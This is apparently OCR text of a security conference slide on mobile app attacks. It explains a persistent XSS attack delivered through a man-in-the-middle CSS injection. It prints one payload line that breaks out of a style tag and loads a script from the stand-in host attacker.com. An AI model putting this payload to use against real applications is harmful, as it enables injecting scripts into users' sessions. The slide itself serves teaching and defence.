 Global AppSec | 2020 Virtual Meeting
Attack: Permanent XSS
Attacker supplies CSS file via clear-text MitM:
a { [...] } [...] </style><script src="https://attacker.com/pwn_css.js"></script><style>
The XSS payload will be executed every time the user reads an article!
Abraham Aranguren
CEO
7ASecurity
Practical Mobile App Attacks by Example